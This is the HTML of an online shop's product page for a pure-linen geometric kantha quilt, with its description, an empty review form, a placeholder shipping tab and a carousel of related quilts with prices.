									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3780922034_97vj-scaled.jpg&description=Linen+Geometric+Pattern+Kantha+quilt+%2F+90%26%23215%3B60+inch+Size+quilt%2F+Geometric+Patchwork+Throw%2F+Gudri+Rally+Bedspread" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>A patchwork pure linen throw showcasing geometric design with kantha art work. It is sure to blend any style of bedroom décor. It is made out of 100% pure linen. It feels great against the skin. It owes its uniqueness to its intricate patchwork, an amalgamation of contemporary and eclectic design.</p>
<p>It has a unique rustic and farmhouse look.</p>
<p>It is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.</p>
<p>It is machine washable.</p>
<p>This can be uses as:-<br />
Picnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall decor, Wall hanging, Couch throw</p>
<p>Size: 90 in x 60 in</p>
<p>Fabric: 100% Pure Linen</p>
<p>Color: White with  Navy Blue</p>
<p>Weight: 1.5 kg</p>
<p>Please leave us a note with your phone number for shipping documents so that the courier could find you, whenever your order reaches your address</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-7/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://veetraglinen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
																	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-836"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30 products-bordered-grid-ins" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8484 status-publish last instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-handmade product_tag-kantha product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8484">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2810245778_lonw-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8483" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2810245778_lonw-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2810245778_lonw-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2810245778_lonw-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2810245778_lonw-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2810245778_lonw-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8484" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8484"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8484" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet/">Linen kantha quilt/ twin size quilt 60&#215;90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8484" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8484" data-product_sku="2024" aria-label="Add &ldquo;Linen kantha quilt/ twin size quilt 60x90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8498 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet_ product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8498">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-4/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2812786082_j88k-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8497" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2812786082_j88k-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2812786082_j88k-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2812786082_j88k-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2812786082_j88k-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2812786082_j88k-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8498" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8498"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8498" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-4/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8498" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8498" data-product_sku="2,03,12,12,62,03,22,020" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8476 status-publish last instock product_cat-kantha-quilts product_tag-antique product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8476">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3842426926_5l3c-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8475" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3842426926_5l3c-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3842426926_5l3c-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3842426926_5l3c-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3842426926_5l3c-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3842426926_5l3c-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8476" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8476"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8476" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-2/">Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8476" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8476" data-product_sku="3052" aria-label="Add &ldquo;Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8480 status-publish first instock product_cat-kantha-quilts product_tag-antique product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8480">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-86x58-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889872291_pv61-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8479" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889872291_pv61-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889872291_pv61-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889872291_pv61-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889872291_pv61-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889872291_pv61-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8480" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-86x58-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8480"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8480" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-86x58-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Pattern Kantha quilt / 86&#215;58 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8480" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8480" data-product_sku="3049" aria-label="Add &ldquo;Linen Geometric Pattern Kantha quilt / 86x58 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8452 status-publish last instock product_cat-kantha-quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8452">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-88-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8451" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3576618808_sja3-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8452" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-88-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8452"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8452" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-88-x-60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Star Pattern Kantha quilt / 88 x 60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8452" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8452" data-product_sku="2922" aria-label="Add &ldquo;Linen Geometric Star Pattern Kantha quilt / 88 x 60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8486 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8486">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/" class="product-image-link">
